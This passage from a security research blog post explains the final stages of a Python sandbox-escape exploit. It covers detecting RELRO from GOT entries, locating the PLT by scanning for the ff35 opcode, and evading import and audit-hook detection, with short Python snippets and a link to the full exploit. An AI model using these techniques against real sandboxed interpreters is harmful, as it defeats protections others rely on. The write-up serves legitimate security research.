<p>We can determine whether the binary is full RELRO or not by reading the 2nd and 3rd entries in the GOT, which would normally be the address of the linkmap and <code class="language-plaintext highlighter-rouge">dl_runtime_resolve</code>, respectively. If they are both <code class="language-plaintext highlighter-rouge">0</code> then we can assume the binary is full RELRO, because the loader doesn’t waste its time setting up the resolution pointers/code in the PLT if nothing needs resolving at runtime.</p>

<h4 id="partial--no-relro">Partial / No RELRO</h4>

<p>If the binary is partial or no RELRO then the address of <code class="language-plaintext highlighter-rouge">system</code> needs to be resolved at runtime. For us this just means we will jump to the relevant PLT stub which will do the resolution and then call the function, instead of reading the function address from the GOT and calling it ourselves.</p>

<p>We can work out the address of the PLT stub like this:</p>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">system_plt</span> <span class="o">=</span> <span class="n">plt_address</span> <span class="o">+</span> <span class="n">system_idx</span><span class="o">*</span><span class="n">SIZEOF_PLT_STUB</span>
</code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">SIZEOF_PLT_STUB</code> is always 16 bytes, which means the only remaining unknown in this equation is the PLT address. As far as I could tell there’s no structure in an ELF which stores the address of this, which means we have to use some trickery to find it. Fortunately all of the linkers I encountered always place the PLT directly after the <code class="language-plaintext highlighter-rouge">.init</code> section, the address of which we know from the <code class="language-plaintext highlighter-rouge">DT_INIT</code> entry in the <code class="language-plaintext highlighter-rouge">.dynamic</code> section. We also know that on x86-64 the first instruction in the PLT is always of the form <code class="language-plaintext highlighter-rouge">push qword ptr [rip + offset]</code>, the opcode for which is <code class="language-plaintext highlighter-rouge">ff35</code>. So we can search past the end of the <code class="language-plaintext highlighter-rouge">.init</code> section for the <code class="language-plaintext highlighter-rouge">ff35</code> bytes, and wherever we find them is presumably the start of the PLT.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">init_data</span> <span class="o">=</span> <span class="bp">self</span><span class="p">.</span><span class="n">leak</span><span class="p">(</span><span class="n">init</span><span class="p">,</span> <span class="mi">64</span><span class="p">)</span>
<span class="n">plt_offset</span> <span class="o">=</span> <span class="bp">None</span>
<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span> <span class="nb">len</span><span class="p">(</span><span class="n">init_data</span><span class="p">),</span> <span class="mi">2</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">init_data</span><span class="p">[</span><span class="n">i</span><span class="p">:</span><span class="n">i</span><span class="o">+</span><span class="mi">2</span><span class="p">]</span> <span class="o">==</span> <span class="sa">b</span><span class="s">'</span><span class="se">\xff\x35</span><span class="s">'</span><span class="p">:</span>  <span class="c1"># push [rip+offset]
</span>        <span class="n">plt_offset</span> <span class="o">=</span> <span class="n">i</span>
        <span class="k">break</span>
</code></pre></div></div>
<p>If you want to follow along with the specifics of the parsing then I suggest reading the ELF <a href="https://man7.org/linux/man-pages/man5/elf.5.html">man page</a> and <a href="https://en.wikipedia.org/wiki/Executable_and_Linkable_Format">Wikipedia</a> article, which have more information on the structures involved.</p>

<h3 id="finished-product">Finished Product</h3>
<p>Putting all of these pieces together gives us a 100% reliable exploit which works in every version of Python 3 on x86-64 Ubuntu, even with PIE, full RELRO, and CET enabled, and it requires no imports. Trying it out on Ubuntu 22.04 gives:</p>

<p style="text-align: center;"><img src="/assets/python-buffered-reader/final.png" alt="Exploit on Ubuntu 22.04" width="500" /></p>

<p>You can find the full source of the exploit on my GitHub - <a href="https://github.com/kn32/python-buffered-reader-exploit/blob/master/exploit.py">https://github.com/kn32/python-buffered-reader-exploit/blob/master/exploit.py</a>.</p>

<h2 id="so-what">So what?</h2>
<p>What’s the point of this whole thing, can’t you just do <code class="language-plaintext highlighter-rouge">os.system(...)</code>? Well, yes.</p>

<p>Given that you need to be able to execute arbitary Python code in the first place, this exploit won’t be useful in most settings. However, it may be useful in Python interpreters which are attempting to sandbox your code, through restricting imports or use of <a href="https://peps.python.org/pep-0578/">Audit Hooks</a>, for example. This exploit doesn’t use any imports and doesn’t create any code objects, which will fire <code class="language-plaintext highlighter-rouge">import</code> and <code class="language-plaintext highlighter-rouge">code.__new__</code> hooks, respectively. My exploit will only trigger a <code class="language-plaintext highlighter-rouge">builtin.__id__</code> hook event, which is much more likely to be permitted.</p>

  </div><a class="u-url" href="/2022/05/11/python-buffered-reader.html" hidden></a>
</article>

      </div>
    </main><footer class="site-footer h-card">
  <data class="u-url" href="/"></data>

  <div class="wrapper">

    <h2 class="footer-heading">pwn.win</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">pwn.win</li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://github.com/kn32"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#github"></use></svg> <span class="username">kn32</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>A diary of security exploration.</p>
      </div>
    </div>

  </div>

</footer>
</body>

</html>

